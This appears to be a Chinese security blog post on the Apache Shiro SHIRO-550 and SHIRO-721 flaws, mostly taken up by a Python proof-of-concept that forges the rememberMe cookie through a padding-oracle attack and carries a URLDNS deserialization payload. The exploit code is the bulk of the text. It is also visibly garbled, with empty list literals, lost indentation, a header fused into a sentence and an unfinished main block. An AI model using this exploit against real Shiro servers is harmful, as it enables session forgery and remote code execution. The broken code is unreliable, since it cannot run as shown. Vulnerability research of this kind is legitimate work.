xiaoxiong's blog Thinking and Action

2019-11-26

## 简述

• 接受到正确的密文之后（填充正确且包含合法的值），应用程序正常返回（200 - OK）。
• 接受到非法的密文之后（解密后发现填充不正确），应用程序抛出一个解密异常（500 - Internal Server Error）。
• 接受到合法的密文（填充正确）但解密后得到一个非法的值，应用程序显示自定义错误消息（200 - OK）

## 历史漏洞 SHIRO-550

shiro 使用 CookieRememberMeManager 处理 rememberme 参数

1. base64 解码
2. 使用 AES 解密
3. 反序列化解密后的字符串

## SHIRO-721

1.25 版本修复：重点在于随机 AES 密钥，同时也升级了第三方库的版本（反序列化及利用不在本文讨论范围）。

forgetIdentity 最后会调用 removeFrom### java Trick• 为什么要做为前缀

## POC

./poc_urldns_serial_data # java 反序列化 urldns poc
./rememberMe_poc 可以进行dns请求的poc 数据，以此填充 cookie， RemmeberMe 值

``````import base64
import requests

BLOCK_SIZE = 16
intermediary =  * BLOCK_SIZE

def stringify(numbers):
return "".join(map(lambda x: chr(x), numbers))

def numberify(characters):
return map(lambda x: ord(x), characters)

def evil_chain(evil_iv):
return_str = ''
for item in evil_iv:
return_str = return_str + chr(item)
return return_str

def count_iv(num):
if BLOCK_SIZE > (num + 1):
suffix = BLOCK_SIZE - num - 1
return_str = []
for i in range(suffix):
return_str.append((suffix + 1) ^ intermediary[num + i + 1])
return return_str
else:
return []

def req(postdata):
url = 'http://127.0.0.1:8080/account/'
if '://' not in url:
target = 'https://%s' % url if ':443' in url else 'http://%s' % url
else:
target = url
base64_ciphertext = base64.b64encode(postdata)
res = requests.get(target, cookies={'rememberMe': base64_ciphertext.decode()}, timeout=10, allow_redirects=False)
return res

def get_intermediary(result, encryped_str):
try:
init =  * BLOCK_SIZE
with open('test_file_2', 'w') as f:
for i in range(BLOCK_SIZE - 1, -1, -1):

for pos in range(0, 256):
evil_iv = init[0: i] + [pos] + count_iv(i) + encryped_str
output = evil_chain(result + evil_iv)
res = req(output)
intermediary[i] = pos ^ (BLOCK_SIZE - i)

break
f.write(str(intermediary))
except Exception, e:
print e

with open(poc_file, 'rb') as f:
pad = lambda s: s + ((BLOCK_SIZE - len(s) % BLOCK_SIZE) * chr(BLOCK_SIZE - len(s) % BLOCK_SIZE)).encode()
return poc

def run(poc):
total_num = len(poc) / BLOCK_SIZE
result =  * (total_num + 1) * BLOCK_SIZE
#first_random_encryted
for j in range(BLOCK_SIZE):
result[total_num * BLOCK_SIZE + j] = iv[j]

for i in range(total_num - 1, -1, -1):

text = poc[i * BLOCK_SIZE: (i + 1) * BLOCK_SIZE]
text = numberify(text)

for j in range(BLOCK_SIZE):
iv[j] = text[j] ^ intermediary[j]

for j in range(BLOCK_SIZE):
result[(i) * BLOCK_SIZE + j] = iv[j]

with open('./rememberMe_poc', 'wb') as f:
f.write(stringify(result))

if __name__ == '__main__':